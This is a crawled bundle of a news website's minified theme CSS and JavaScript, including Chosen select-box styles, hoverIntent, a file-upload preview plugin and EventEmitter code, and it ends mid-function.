body{background:none}#page .mejs-container .mejs-mediaelement{background-color:#000;overflow:hidden}#page .mejs-container .mejs-controls{background-color:#363b3f;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;background-image:-moz-linear-gradient(top, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0.1) 50%, rgba(255, 255, 255, 0) 51%);background-image:-webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(255, 255, 255, 0)), color-stop(50%, rgba(255, 255, 255, 0.1)), color-stop(51%, rgba(255, 255, 255, 0)));background-image:-webkit-linear-gradient(top, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0.1) 50%, rgba(255, 255, 255, 0) 51%);background-image:-o-linear-gradient(top, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0.1) 50%, rgba(255, 255, 255, 0) 51%);background-image:-ms-linear-gradient(top, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0.1) 50%, rgba(255, 255, 255, 0) 51%);background-image:linear-gradient(to bottom, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0.1) 50%, rgba(255, 255, 255, 0) 51%)}#page .mejs-container .mejs-controls .mejs-button
button{background-image:url("/themes/sparkle/assets/images/images/mejs-controls.svg")}.no-svg #page .mejs-container .mejs-controls .mejs-button
button{background-image:url("/themes/sparkle/assets/images/images/mejs-controls.png")}#page .mejs-container .mejs-controls .mejs-time-rail span,
#page .mejs-container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current{-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0}#page .mejs-container .mejs-controls .mejs-time-rail .mejs-time-total,
#page .mejs-container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total{background:#4a4f52}#page .mejs-container .mejs-controls .mejs-time-rail .mejs-time-loaded{background:#5e6265}#page .mejs-container .mejs-controls .mejs-time-rail .mejs-time-current,
#page .mejs-container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current{background:#ef4135}#page .mejs-container .mejs-controls .mejs-time-rail .mejs-time-float{border-color:#ccc;border-color:rgba(0, 0, 0, 0.2);-moz-background-clip:padding;-webkit-background-clip:padding;background-clip:padding-box}#page .mejs-container.mejs-audio .mejs-mediaelement{visibility:hidden}#page .mejs-container.mejs-video .mejs-controls{left:15px;right:15px;bottom:15px;width:auto;opacity: .95}#page .mejs-container .mejs-poster{display:none !important}#page .wp-playlist{clear:both;padding:0;border-width:0;background:none !important;margin-bottom:30px}#page .wp-playlist.wp-audio-playlist{padding:15px
15px 5px 15px;border-width:1px;border-style:solid}#page .wp-playlist-item{padding:8px
0;border-color:#efeff0;border-color:rgba(54, 59, 63, 0.08)}#page .wp-playlist-light{color:#777}#page .wp-playlist-item .wp-playlist-caption{color:#777;width:95%;overflow:hidden;text-overflow:ellipsis;display:block}#page .wp-playlist-item.wp-playlist-playing .wp-playlist-caption{color:#ef4135}#page .wp-playlist-item-length{top:8px}#page .wp-playlist .wp-playlist-current-item
img{margin-right:15px}#page .wp-playlist-current-item{margin-bottom:15px}.mobile-navigation{background-color:#f2f2f2}.mobile-navigation
a{color:#808080}.mobile-navigation a:hover{color:#ef4135}html .main-menu-toggle>*{background-color:#808080 !important}.site-header .site-top-menu{color:#808080;background-color:#f2f2f2}.site-header .site-top-menu li.current-menu-item>a{color:#ef4135}.site-header .site-top-menu
a{color:#808080}.site-header .site-top-menu a:hover{color:#ef4135}.site-header .site-banner{background-color:#fff;box-shadow:inset 0 -1px 0 rgba(0, 0, 0, 0.08);-webkit-box-shadow:inset 0 -1px 0 rgba(0, 0, 0, 0.08);-moz-box-shadow:inset 0 -1px 0 rgba(0, 0, 0, 0.08)}.site-header.fixed-site-banner .site-banner{opacity:0.95}.site-header .main-navigation .menu > li.menu-item:hover,
.site-header .main-navigation .menu>li.current-menu-item{background-color:#f2f2f2}.site-header .main-navigation .menu>li>a{color:#808080}.site-header .main-navigation .menu li.current>a{color:#ef4135}.site-header .main-navigation .menu li.current-menu-item>a{color:#ef4135}.site-header .main-navigation .menu li.menu-item:hover>a{color:#363b3f}.site-header .main-navigation .menu ul li
a{color:#777}.site-header .main-navigation .menu ul li a:hover,
.site-header .main-navigation .menu ul li:hover>a{color:#ef4135}.site-hero a,
.site-hero .entry-meta,
.site-hero .entry-meta
*{color:#fff}.site-hero.style-color-gradient
article{}.site-hero.style-color-gradient article .entry-thumbnail:before{background-repeat:repeat-x;background-image:-webkit-linear-gradient(45deg, #2cae8c 0%, rgba(44, 174, 140, 0) 100%);background-image:linear-gradient(45deg, #2cae8c 0%, rgba(44, 174, 140, 0) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#1e5799', endColorstr='#007db9e8', GradientType=1)}.site-hero.style-mixed-color-gradient .goverlay-shamrock-skyblue:before{background-repeat:repeat-x;background-image:-webkit-linear-gradient(45deg, #2ecc71 0%, #3498db 100%) !important;background-image:linear-gradient(45deg, #2ecc71 0%, #3498db 100%) !important;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#1e5799', endColorstr='#007db9e8', GradientType=1)}.site-hero.style-mixed-color-gradient .goverlay-cerise-yellow:before{background-repeat:repeat-x;background-image:-webkit-linear-gradient(45deg, #e73c91 0%, #f4cb0d 100%) !important;background-image:linear-gradient(45deg, #e73c91 0%, #f4cb0d 100%) !important;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#1e5799', endColorstr='#007db9e8', GradientType=1)}.site-hero.style-mixed-color-gradient .goverlay-yellow-skyblue:before{background-repeat:repeat-x;background-image:-webkit-linear-gradient(45deg, #f4cb0d 0%, #3498db 100%) !important;background-image:linear-gradient(45deg, #f4cb0d 0%, #3498db 100%) !important;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#1e5799', endColorstr='#007db9e8', GradientType=1)}.site-hero.style-mixed-color-gradient .goverlay-shamrock-yellow:before{background-repeat:repeat-x;background-image:-webkit-linear-gradient(45deg, #2ecc71 0%, #f4cb0d 100%) !important;background-image:linear-gradient(45deg, #2ecc71 0%, #f4cb0d 100%) !important;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#1e5799', endColorstr='#007db9e8', GradientType=1)}.site-hero.style-mixed-color-gradient .goverlay-waikawagray-cerise:before{background-repeat:repeat-x;background-image:-webkit-linear-gradient(45deg, #566090 0%, #e73c91 100%) !important;background-image:linear-gradient(45deg, #566090 0%, #e73c91 100%) !important;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#1e5799', endColorstr='#007db9e8', GradientType=1)}.site-hero.style-mixed-color-gradient .goverlay-pictonblue-purple:before{background-repeat:repeat-x;background-image:-webkit-linear-gradient(45deg, #2ab5d8 0%, #9b59b6 100%) !important;background-image:linear-gradient(45deg, #2ab5d8 0%, #9b59b6 100%) !important;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#1e5799', endColorstr='#007db9e8', GradientType=1)}#secondary a,
#tertiary
a{color:#ef4135}#secondary a:hover,
#tertiary a:hover{color:#363b3f}#secondary a.active,
#tertiary a.active,
#secondary .active > a,
#tertiary .active>a{color:#ef4135}#secondary ul li.current-cat > a,
#tertiary ul li.current-cat > a,
#secondary ul li.current_page_item > a,
#tertiary ul li.current_page_item>a{color:#ef4135}#secondary ul li a,
#tertiary ul li
a{color:#363b3f}#secondary ul li a:hover,
#tertiary ul li a:hover{color:#ef4135}.footer-widgets{color:#777}.footer-widgets
a{color:#ef4135}.footer-widgets a:hover{color:#363b3f}.footer-widgets a.active,
.footer-widgets .active>a{color:#ef4135}.footer-widgets ul li.current-cat a,
.footer-widgets ul li.current_page_item
a{color:#ef4135}.footer-widgets ul li
a{color:#777}.footer-widgets ul li a:hover{color:#2b2b2b}.cat-tag{color:#fff;background-color:#ef4135;background-color:rgba(239,65,53,0.9)}.cat-tag:hover{color:#fff}.entry-tags
a{color:#777}.entry-tags a:hover{color:#fff}.site-banner .site-logo a,
.main-navigation ul.menu>li.site-mobile-menu-toggle{color:#808080}.primary-color,
.primary-2-secondary a,
.secondary-2-primary a:hover,
.secondary-2-primary a:hover > *,
.gray-2-primary:hover,
.gray-2-primary a:hover,
.gray-2-primary a:hover *,
.current-cat a,
.current_page_item a,
.pagination-nav .page-numbers.current{color:#ef4135}.secondary-color,
.secondary-2-primary a,
.primary-2-secondary a:hover,
.primary-2-secondary a:hover *,
.gray-2-secondary:hover,
.gray-2-secondary a:hover,
.gray-2-secondary a:hover *,
.form-allowed-tags code,
.pagination-nav a.page-numbers:hover,
.yeahslider.news-scroller a.yeahslider-next:hover,
.yeahslider.news-scroller a.yeahslider-prev:hover{color:#363b3f}.gray-color,
.gray-2-secondary a,
.gray-2-primary,
.gray-2-primary a,
.gray-icon,
.gray-icon i,
time,
.pagination-nav a.page-numbers,
.yt-social-sharing span.show-all-social-services i,
.yeahslider.news-scroller a.yeahslider-next,
.yeahslider.news-scroller a.yeahslider-prev{color:#aaa}.white-bgcolor,.inner-wrapper{background-color:#fff}.yt-social-sharing span.show-all-social-services,
.entry-tags
a{background-color:#fafafa}.secondary-bgcolor,
.site-modal .site-modal-backdrop,
.yeahslider .slides li .caption,
.yeahslider .yeahslider-direction-nav a > span.nav-button,
.yeahslider .yeahslider-pauseplay a>span.nav-button{background-color:#363b3f}.primary-bgcolor,
.entry-tags a:hover{background-color:#ef4135}.review-mark.review-type-percentage,.review-mark.review-type-point{background:#ef4135}.yt-sliding-tabs-header-trigger>span:before{border-color:#fff}fieldset legend,
.wp-caption:before,
.boundary-column:before,
.site-content[role="main"] article.post,
#page .wp-playlist.wp-audio-playlist,
.widget:before,
.yt-twitter-profile-wrapper .yt-twitter-profile-body,
.yt-tabby-tabs-header,
.slashes-navigation li:before,
.pagination-nav .page-numbers:before,
.yt-sliding-tabs-header-trigger > span,
.post-list-with-thumbnail.vertical li:before,
.post-list-with-thumbnail li a span.number:before,
.post-page-navigation,
.post-page-navigation:before,
.comments-area,
.comment-body,
.yt-font-size-changer span,
.yt-impressive-like-button .yt-il-symbol,
.yt-impressive-like-button .yt-il-symbol > span,
.infinite-scroll #infinite-handle
span{border-color:#efeff0;border-color:rgba(54,59,63,0.08)}body{color:#382d33;font-family:'Droid Arabic Naskh'}
/*!
Chosen, a Select Box Enhancer for jQuery and Prototype
by Patrick Filler for Harvest, http://getharvest.com

Version 1.2.0
Full source at https://github.com/harvesthq/chosen
Copyright (c) 2011-2014 Harvest http://getharvest.com

MIT License, https://github.com/harvesthq/chosen/blob/master/LICENSE.md
This file is generated by `grunt build`, do not edit it by hand.
*/
.chosen-container{position:relative;display:inline-block;vertical-align:top;font-size:16px;zoom:1;outline:0;*display:inline;-webkit-user-select:none;-moz-user-select:none;user-select:none}.chosen-container
*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.chosen-container .chosen-drop{position:absolute;top:100%;right:-9999px;z-index:1010;width:100%;border:1px
solid #aaa;border-top:0;background:#fff;box-shadow:0 4px 5px rgba(0, 0, 0, 0.15)}.chosen-container.chosen-with-drop .chosen-drop{right:0}.chosen-container
a{cursor:pointer}.chosen-container-single .chosen-single{position:relative;display:block;overflow:hidden;padding:8px
16px;border:1px
solid #c0c0c0;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;background:#feffff;background:-moz-linear-gradient(top, #feffff 0%, #f4f4f4 100%);background:-webkit-gradient(linear, right top, right bottom, color-stop(0%,#feffff), color-stop(100%,#f4f4f4));background:-webkit-linear-gradient(top, #feffff 0%,#f4f4f4 100%);background:-o-linear-gradient(top, #feffff 0%,#f4f4f4 100%);background:-ms-linear-gradient(top, #feffff 0%,#f4f4f4 100%);background:linear-gradient(to bottom, #feffff 0%,#f4f4f4 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#feffff', endColorstr='#f4f4f4',GradientType=0);box-shadow:0 0 3px white inset, 0 1px 1px rgba(0, 0, 0, 0.1);color:#444;text-decoration:none;white-space:nowrap}.chosen-container-single .chosen-default{color:#999}.chosen-container-single .chosen-single
span{display:block;overflow:hidden;margin-left:26px;text-overflow:ellipsis;white-space:nowrap}.chosen-container-single .chosen-single-with-deselect
span{margin-left:38px}.chosen-container-single .chosen-single
abbr{position:absolute;top:13px;left:26px;display:block;width:12px;height:12px;background:url('/themes/sparkle/assets/images/chosen-sprite.png') -42px 1px no-repeat;font-size:1px}.chosen-container-single .chosen-single abbr:hover{background-position:-42px -10px}.chosen-container-single.chosen-disabled .chosen-single abbr:hover{background-position:-42px -10px}.chosen-container-single .chosen-single
div{position:absolute;top:3px;left:0;display:block;width:18px;height:100%}.chosen-container-single .chosen-single div:after{font-family:'FontAwesome';display:block;content:"\f0dc";line-height:34px;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.chosen-container-single .chosen-search{position:relative;z-index:1010;margin:0;padding:3px
4px;white-space:nowrap}.chosen-container-single .chosen-search input[type="text"]{margin:1px
0;padding:4px
5px 4px 20px;width:100%;height:auto;outline:0;border:1px
solid #aaa;font-size:1em;font-family:sans-serif;line-height:normal;border-radius:0}.chosen-container-single .chosen-drop{margin-top:-1px;border-radius:0 4px 4px 0;background-clip:padding-box}.chosen-container-single.chosen-container-single-nosearch .chosen-search{position:absolute;right:-9999px}.chosen-container .chosen-results{color:#444;position:relative;overflow-x:hidden;overflow-y:auto;margin:0
0 4px 4px;padding:0
4px 0 0;max-height:240px;-webkit-overflow-scrolling:touch}.chosen-container .chosen-results
li{display:none;margin:0;padding:5px
6px;list-style:none;line-height:15px;word-wrap:break-word;-webkit-touch-callout:none}.chosen-container .chosen-results li.active-result{display:list-item;cursor:pointer}.chosen-container .chosen-results li.disabled-result{display:list-item;color:#ccc;cursor:default}.chosen-container .chosen-results
li.highlighted{background-color:#3875d7;background-image:-webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(20%, #3875d7), color-stop(90%, #2a62bc));background-image:-webkit-linear-gradient(#3875d7 20%, #2a62bc 90%);background-image:-moz-linear-gradient(#3875d7 20%, #2a62bc 90%);background-image:-o-linear-gradient(#3875d7 20%, #2a62bc 90%);background-image:linear-gradient(#3875d7 20%, #2a62bc 90%);color:#fff}.chosen-container .chosen-results li.no-results{color:#777;display:list-item;background:#f4f4f4}.chosen-container .chosen-results li.group-result{display:list-item;font-weight:bold;cursor:default}.chosen-container .chosen-results li.group-option{padding-right:15px}.chosen-container .chosen-results li
em{font-style:normal;text-decoration:underline}.chosen-container-multi .chosen-choices{position:relative;overflow:hidden;margin:0;padding:0
5px;width:100%;height:auto !important;height:1%;border:1px
solid #aaa;background-color:#fff;background-image:-webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(1%, #eeeeee), color-stop(15%, #ffffff));background-image:-webkit-linear-gradient(#eee 1%, #fff 15%);background-image:-moz-linear-gradient(#eee 1%, #fff 15%);background-image:-o-linear-gradient(#eee 1%, #fff 15%);background-image:linear-gradient(#eee 1%, #fff 15%);cursor:text}.chosen-container-multi .chosen-choices
li{float:right;list-style:none}.chosen-container-multi .chosen-choices li.search-field{margin:0;padding:0;white-space:nowrap}.chosen-container-multi .chosen-choices li.search-field input[type="text"]{margin:1px
0;padding:0;height:25px;outline:0;border:0
!important;background:transparent !important;box-shadow:none;color:#999;font-size:100%;font-family:sans-serif;line-height:normal;border-radius:0}.chosen-container-multi .chosen-choices li.search-choice{position:relative;margin:3px
0 3px 5px;padding:3px
5px 3px 20px;border:1px
solid #aaa;max-width:100%;border-radius:3px;background-color:#eee;background-image:-webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(20%, #f4f4f4), color-stop(50%, #f0f0f0), color-stop(52%, #e8e8e8), color-stop(100%, #eeeeee));background-image:-webkit-linear-gradient(#f4f4f4 20%, #f0f0f0 50%, #e8e8e8 52%, #eee 100%);background-image:-moz-linear-gradient(#f4f4f4 20%, #f0f0f0 50%, #e8e8e8 52%, #eee 100%);background-image:-o-linear-gradient(#f4f4f4 20%, #f0f0f0 50%, #e8e8e8 52%, #eee 100%);background-image:linear-gradient(#f4f4f4 20%, #f0f0f0 50%, #e8e8e8 52%, #eee 100%);background-size:100% 19px;background-repeat:repeat-x;background-clip:padding-box;box-shadow:0 0 2px white inset, 0 1px 0 rgba(0, 0, 0, 0.05);color:#333;line-height:13px;cursor:default}.chosen-container-multi .chosen-choices li.search-choice
span{word-wrap:break-word}.chosen-container-multi .chosen-choices li.search-choice .search-choice-close{position:absolute;top:4px;left:3px;display:block;width:12px;height:12px;background:url('/themes/sparkle/assets/images/chosen-sprite.png') -42px 1px no-repeat;font-size:1px}.chosen-container-multi .chosen-choices li.search-choice .search-choice-close:hover{background-position:-42px -10px}.chosen-container-multi .chosen-choices li.search-choice-disabled{padding-left:5px;border:1px
solid #ccc;background-color:#e4e4e4;background-image:-webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(20%, #f4f4f4), color-stop(50%, #f0f0f0), color-stop(52%, #e8e8e8), color-stop(100%, #eeeeee));background-image:-webkit-linear-gradient(top, #f4f4f4 20%, #f0f0f0 50%, #e8e8e8 52%, #eee 100%);background-image:-moz-linear-gradient(top, #f4f4f4 20%, #f0f0f0 50%, #e8e8e8 52%, #eee 100%);background-image:-o-linear-gradient(top, #f4f4f4 20%, #f0f0f0 50%, #e8e8e8 52%, #eee 100%);background-image:linear-gradient(top, #f4f4f4 20%, #f0f0f0 50%, #e8e8e8 52%, #eee 100%);color:#666}.chosen-container-multi .chosen-choices li.search-choice-focus{background:#d4d4d4}.chosen-container-multi .chosen-choices li.search-choice-focus .search-choice-close{background-position:-42px -10px}.chosen-container-multi .chosen-results{margin:0;padding:0}.chosen-container-multi .chosen-drop .result-selected{display:list-item;color:#ccc;cursor:default}.chosen-container-active .chosen-single{border:1px
solid #949494;box-shadow:0 0 5px rgba(0, 0, 0, 0.3)}.chosen-container-active.chosen-with-drop .chosen-single{border:1px
solid #aaa;-moz-border-radius-bottomright:0;border-bottom-left-radius:0;-moz-border-radius-bottomleft:0;border-bottom-right-radius:0;background:-moz-linear-gradient(top, #f4f4f4 0%, #feffff 100%);background:-webkit-gradient(linear, right top, right bottom, color-stop(0%,#f4f4f4), color-stop(100%,#feffff));background:-webkit-linear-gradient(top, #f4f4f4 0%,#feffff 100%);background:-o-linear-gradient(top, #f4f4f4 0%,#feffff 100%);background:-ms-linear-gradient(top, #f4f4f4 0%,#feffff 100%);background:linear-gradient(to bottom, #f4f4f4 0%,#feffff 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#f4f4f4', endColorstr='#feffff',GradientType=0);box-shadow:0 1px 0 #fff inset}.chosen-container-active.chosen-with-drop .chosen-single
div{border-right:none;background:transparent}.chosen-container-active.chosen-with-drop .chosen-single div
b{background-position:-18px 2px}.chosen-container-active .chosen-choices{border:1px
solid #5897fb;box-shadow:0 0 5px rgba(0, 0, 0, 0.3)}.chosen-container-active .chosen-choices li.search-field input[type="text"]{color:#222 !important}.chosen-disabled{opacity:0.5 !important;cursor:default}.chosen-disabled .chosen-single{cursor:default}.chosen-disabled .chosen-choices .search-choice .search-choice-close{cursor:default}.chosen-rtl{text-align:left}.chosen-rtl .chosen-single{overflow:visible;padding:0
0 0 8px}.chosen-rtl .chosen-single
span{margin-left:0;margin-right:26px;direction:rtl}.chosen-rtl .chosen-single-with-deselect
span{margin-right:38px}.chosen-rtl .chosen-single
div{left:auto;right:3px}.chosen-rtl .chosen-single
abbr{left:auto;right:26px}.chosen-rtl .chosen-choices
li{float:left}.chosen-rtl .chosen-choices li.search-field input[type="text"]{direction:rtl}.chosen-rtl .chosen-choices li.search-choice{margin:3px
0 3px 5px;padding:3px
19px 3px 5px}.chosen-rtl .chosen-choices li.search-choice .search-choice-close{left:auto;right:4px}.chosen-rtl.chosen-container-single-nosearch .chosen-search,
.chosen-rtl .chosen-drop{right:9999px}.chosen-rtl.chosen-container-single .chosen-results{margin:0
4px 4px 0;padding:0
0 0 4px}.chosen-rtl .chosen-results li.group-option{padding-left:15px;padding-right:0}.chosen-rtl.chosen-container-active.chosen-with-drop .chosen-single
div{border-left:none}.chosen-rtl .chosen-search input[type="text"]{padding:4px
20px 4px 5px;background:white url('/themes/sparkle/assets/images/chosen-sprite.png') no-repeat -30px -20px;background:url('/themes/sparkle/assets/images/chosen-sprite.png') no-repeat -30px -20px;direction:rtl}.chosen-rtl.chosen-container-single .chosen-single div
b{background-position:6px 2px}.chosen-rtl.chosen-container-single.chosen-with-drop .chosen-single div
b{background-position:-12px 2px}@media only screen and (-webkit-min-device-pixel-ratio:2), only screen and (min-resolution:144dpi){.chosen-rtl .chosen-search input[type="text"],
.chosen-container-single .chosen-single abbr,
.chosen-container-single .chosen-single div b,
.chosen-container-single .chosen-search input[type="text"],
.chosen-container-multi .chosen-choices .search-choice .search-choice-close,
.chosen-container .chosen-results-scroll-down span,
.chosen-container .chosen-results-scroll-up
span{background-image:url('/themes/sparkle/assets/images/chosen-sprite@2x.png') !important;background-size:52px 37px !important;background-repeat:no-repeat !important}}

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://www.masralyoum.net/temp/assets/f=/themes/sparkle/assets/js/yt.script.js,/themes/sparkle/assets/js/yt.custom.js
body_size: 22548
content:
/*!
 * hoverIntent r7 // 2013.03.11 // jQuery 1.9.1+
 * http://cherne.net/brian/resources/jquery.hoverIntent.html
 *
 * You may use hoverIntent under the terms of the MIT license.
 * Copyright 2007, 2013 Brian Cherne
 */
(function(e){e.fn.hoverIntent=function(t,n,r){var i={interval:100,sensitivity:7,timeout:0};if(typeof t==="object"){i=e.extend(i,t)}else if(e.isFunction(n)){i=e.extend(i,{over:t,out:n,selector:r})}else{i=e.extend(i,{over:t,out:t,selector:n})}var s,o,u,a;var f=function(e){s=e.pageX;o=e.pageY};var l=function(t,n){n.hoverIntent_t=clearTimeout(n.hoverIntent_t);if(Math.abs(u-s)+Math.abs(a-o)<i.sensitivity){e(n).off("mousemove.hoverIntent",f);n.hoverIntent_s=1;return i.over.apply(n,[t])}else{u=s;a=o;n.hoverIntent_t=setTimeout(function(){l(t,n)},i.interval)}};var c=function(e,t){t.hoverIntent_t=clearTimeout(t.hoverIntent_t);t.hoverIntent_s=0;return i.out.apply(t,[e])};var h=function(t){var n=jQuery.extend({},t);var r=this;if(r.hoverIntent_t){r.hoverIntent_t=clearTimeout(r.hoverIntent_t)}if(t.type=="mouseenter"){u=n.pageX;a=n.pageY;e(r).on("mousemove.hoverIntent",f);if(r.hoverIntent_s!=1){r.hoverIntent_t=setTimeout(function(){l(n,r)},i.interval)}}else{e(r).off("mousemove.hoverIntent",f);if(r.hoverIntent_s==1){r.hoverIntent_t=setTimeout(function(){c(n,r)},i.timeout)}}};return this.on({"mouseenter.hoverIntent":h,"mouseleave.hoverIntent":h},i.selector)}})(jQuery);
/*!
 * imagesLoaded PACKAGED v3.1.4
 * JavaScript is all like "You images are done yet or what?"
 * MIT License
 */
!function(e){"use strict";var i=function(i,t){if(this.$element=e(i),this.type=this.$element.data("uploadtype")||(this.$element.find(".thumbnail").length>0?"image":"file"),this.$input=this.$element.find(":file"),0!==this.$input.length){this.name=this.$input.attr("name")||t.name,this.$hidden=this.$element.find('input[type=hidden][name="'+this.name+'"]'),0===this.$hidden.length&&(this.$hidden=e('<input type="hidden" />'),this.$element.prepend(this.$hidden)),this.$preview=this.$element.find(".fileupload-preview");var s=this.$preview.css("height");"inline"!=this.$preview.css("display")&&"0px"!=s&&"none"!=s&&this.$preview.css("line-height",s),this.original={exists:this.$element.hasClass("fileupload-exists"),preview:this.$preview.html(),hiddenVal:this.$hidden.val()},this.$remove=this.$element.find('[data-dismiss="fileupload"]'),this.$element.find('[data-trigger="fileupload"]').on("click.fileupload",e.proxy(this.trigger,this)),this.listen()}};i.prototype={listen:function(){this.$input.on("change.fileupload",e.proxy(this.change,this)),e(this.$input[0].form).on("reset.fileupload",e.proxy(this.reset,this)),this.$remove&&this.$remove.on("click.fileupload",e.proxy(this.clear,this))},change:function(e,i){if("clear"!==i){var t=void 0!==e.target.files?e.target.files[0]:e.target.value?{name:e.target.value.replace(/^.+\\/,"")}:null;if(!t)return void this.clear();if(this.$hidden.val(""),this.$hidden.attr("name",""),this.$input.attr("name",this.name),"image"===this.type&&this.$preview.length>0&&("undefined"!=typeof t.type?t.type.match("image.*"):t.name.match(/\.(gif|png|jpe?g)$/i))&&"undefined"!=typeof FileReader){var s=new FileReader,a=this.$preview,n=this.$element;s.onload=function(e){a.html('<img src="'+e.target.result+'" '+("none"!=a.css("max-height")?'style="max-height: '+a.css("max-height")+';"':"")+" />"),n.addClass("fileupload-exists").removeClass("fileupload-new")},s.readAsDataURL(t)}else this.$preview.text(t.name),this.$element.addClass("fileupload-exists").removeClass("fileupload-new")}},clear:function(e){if(this.$hidden.val(""),this.$hidden.attr("name",this.name),this.$input.attr("name",""),navigator.userAgent.match(/msie/i)){var i=this.$input.clone(!0);this.$input.after(i),this.$input.remove(),this.$input=i}else this.$input.val("");this.$preview.html(""),this.$element.addClass("fileupload-new").removeClass("fileupload-exists"),e&&(this.$input.trigger("change",["clear"]),e.preventDefault())},reset:function(){this.clear(),this.$hidden.val(this.original.hiddenVal),this.$preview.html(this.original.preview),this.original.exists?this.$element.addClass("fileupload-exists").removeClass("fileupload-new"):this.$element.addClass("fileupload-new").removeClass("fileupload-exists")},trigger:function(e){this.$input.trigger("click"),e.preventDefault()}},e.fn.fileupload=function(t){return this.each(function(){var s=e(this),a=s.data("fileupload");a||s.data("fileupload",a=new i(this,t)),"string"==typeof t&&a[t]()})},e.fn.fileupload.Constructor=i,e(document).on("click.fileupload.data-api",'[data-provides="fileupload"]',function(i){var t=e(this);if(!t.data("fileupload")){t.fileupload(t.data());var s=e(i.target).closest('[data-dismiss="fileupload"],[data-trigger="fileupload"]');s.length>0&&(s.trigger("click.fileupload"),i.preventDefault())}})}(jQuery);(function(){function e(){}
function t(e,t){for(var n=e.length;n--;)if(e[n].listener===t)return n;return-1}
function n(e){return function(){return this[e].apply(this,arguments)}}
var i=e.prototype,r=this,o=r.EventEmitter;i.getListeners=function(e){var t,n,i=this._getEvents();if("object"==typeof e){t={};for(n in i)i.hasOwnProperty(n)&&e.test(n)&&(t[n]=i[n])}else t=i[e]||(i[e]=[]);return t},i.flattenListeners=function(e){var t,n=[];for(t=0;e.length>t;t+=1)n.push(e[t].listener);return n},i.getListenersAsObject=function(e){var t,n=this.getListeners(e);return n instanceof Array&&(t={},t[e]=n),t||n},i.addListener=function(e,n){var i,r=this.getListenersAsObject(e),o="object"==typeof n;for(i in r)r.hasOwnProperty(i)&&-1===t(r[i],n)&&r[i].push(o?n:{listener:n,once:!1});return this},i.on=n("addListener"),i.addOnceListener=function(e,t){return this.addListener(e,{listener:t,once:!0})},i.once=n("addOnceListener"),i.defineEvent=function(e){return this.getListeners(e),this},i.defineEvents=function(e){for(var t=0;e.length>t;t+=1)this.defineEvent(e[t]);return this},i.removeListener=function(e,n){var i,r,o=this.getListenersAsObject(e);for(r in o)o.hasOwnProperty(r)&&(i=t(o[r],n),-1!==i&&o[r].splice(i,1));return this},i.off=n("removeListener"),i.addListeners=function(e,t){return this.manipulateListeners(!1,e,t)},i.removeListeners=function(e,t){return this.manipulateListeners(!0,e,t)},i.manipulateListeners=function(e,t,n){var i,r,o=e?this.removeListener:this.addListener,s=e?this.removeListeners:this.addListeners;if("object"!=typeof t||t instanceof RegExp)for(i=n.length;i--;)o.call(this,t,n[i]);else for(i in t)t.hasOwnProperty(i)&&(r=t[i])&&("function"==typeof r?o.call(this,i,r):s.call(this,i,r));return this},i.removeEvent=function(e){var t,n=typeof e,i=this._getEvents();if("string"===n)delete i[e];else if("object"===n)for(t in i)i.hasOwnProperty(t)&&e.test(t)&&delete i[t];else delete this._events;return this},i.removeAllListeners=n("removeEvent"),i.emitEvent=function(e,t){var n,i,r,o,s=this.getListenersAsObject(e);for(r in s)if(s.hasOwnProperty(r))for(i=s[r].length;i--;)n=s[r][i],n.once===!0&&this.removeListener(e,n.listener),o=n.listener.apply(this,t||[]),o===this._getOnceReturnValue()&&this.removeListener(e,n.listener);return this},i.trigger=n("emitEvent"),i.emit=function(e){var t=Array.prototype.slice.call(arguments,1);return this.emitEvent(e,t)},i.setOnceReturnValue=function(e){return this._onceReturnValue=e,this},i._getOnceReturnValue=function(){return this.hasOwnProperty("_onceReturnValue")?this._onceReturnValue:!0},i._getEvents=function(){return this._events||(this._events={})},e.noConflict=function(){return r.EventEmitter=o,e},"function"==typeof define&&define.amd?define("eventEmitter/EventEmitter",[],function(){return e}):"object"==typeof module&&module.exports?module.exports=e:this.EventEmitter=e}).call(this),function(e){function t(t){var n=e.event;return n.target=n.target||n.srcElement||t,n}
var n=document.documentElement,i=function(){};n.addEventListener?i=function(e,t,n){e.addEventListener(t,n,!1)}:n.attachEvent&&(i=function(e,n,i){e[n+i]=i.handleEvent?function(){var n=t(e);i.handleEvent.call(i,n)}:function(){var n=t(e);i.call(e,n)},e.attachEvent("on"+n,e[n+i])});var r=function(){};n.removeEventListener?r=function(e,t,n){e.removeEventListener(t,n,!1)}:n.detachEvent&&(r=function(e,t,n){e.detachEvent("on"+t,e[t+n]);try{delete e[t+n]}catch(i){e[t+n]=void 0}});var o={bind:i,unbind:r};"function"==typeof define&&define.amd?define("eventie/eventie",o):e.eventie=o}(this),function(e,t){"function"==typeof define&&define.amd?define(["eventEmitter/EventEmitter","eventie/eventie"],function(n,i){return t(e,n,i)}):"object"==typeof exports?module.exports=t(e,require("eventEmitter"),require("eventie")):e.imagesLoaded=t(e,e.EventEmitter,e.eventie)}(this,function(e,t,n){function i(e,t){for(var n in t)e[n]=t[n];return e}
